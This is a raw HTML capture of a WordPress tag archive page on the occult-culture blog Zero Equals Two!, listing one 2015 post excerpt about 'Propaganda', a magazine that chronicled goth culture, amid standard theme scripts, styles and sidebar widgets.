

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/tag/fred-berger/
body_size: 9562
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
	<title>#Fred Berger &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; #Fred Berger Tag Feed" href="https://zeroequalstwo.net/tag/fred-berger/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:url" content="https://zeroequalstwo.net/tag/fred-berger/"><meta property="og:title" content="#Fred Berger &#8211; Zero Equals Two!">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="#Fred Berger &#8211; Zero Equals Two!"><meta property="twitter:url" content="https://zeroequalstwo.net/tag/fred-berger/">
<meta itemprop="name" content="#Fred Berger &#8211; Zero Equals Two!"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/tags/745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="archive tag tag-fred-berger tag-745 group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					#Fred Berger				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-3886" class="clearfix post-3886 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology category-art category-music tag-fred-berger tag-goth tag-propaganda">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/a-look-back-at-propaganda-the-goth-bible/" rel="bookmark">A Look Back at &#8220;Propaganda&#8221; &#8211; The Goth Bible</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/a-look-back-at-propaganda-the-goth-bible/" rel="bookmark"><time class="entry-date published updated" datetime="2015-06-18T18:00:45-04:00">June 18, 2015</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/a-look-back-at-propaganda-the-goth-bible/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/a-look-back-at-propaganda-the-goth-bible/" title="A Look Back at &#8220;Propaganda&#8221; &#8211; The Goth Bible" >
				<img width="171" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2015/06/propagandaphoto12.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/06/propagandaphoto12.jpg 465w, https://zeroequalstwo.net/wp-content/uploads/2015/06/propagandaphoto12-205x300.jpg 205w" sizes="(max-width: 171px) 100vw, 171px" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>The ever entertaining DangerousMinds.net site just posted a great piece on &#8220;Propaganda,&#8221;  the trendsetting magazine that chronicled &#8212; and the article would claim &#8212; influenced the rise of Goth culture. The article begins: &#8220;Founded in 1982 by New York photographer&hellip; <a href="https://zeroequalstwo.net/a-look-back-at-propaganda-the-goth-bible/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/anthropology/" rel="category tag">Anthropology</a>, <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>, <a href="https://zeroequalstwo.net/category/music/" rel="category tag">Music</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/fred-berger/" rel="tag">#Fred Berger</a>, <a href="https://zeroequalstwo.net/tag/goth/" rel="tag">#Goth</a>, <a href="https://zeroequalstwo.net/tag/propaganda/" rel="tag">#Propaganda</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-3886--></article>
			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/two-letters-from-aleister-crowley/">Two Letters From Aleister Crowley</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/nefertitis-tomb-close-to-discovery/">Nefertiti&#8217;s Tomb Close to Discovery?</a>
											<span class="post-date">January 16, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,681)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(9)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
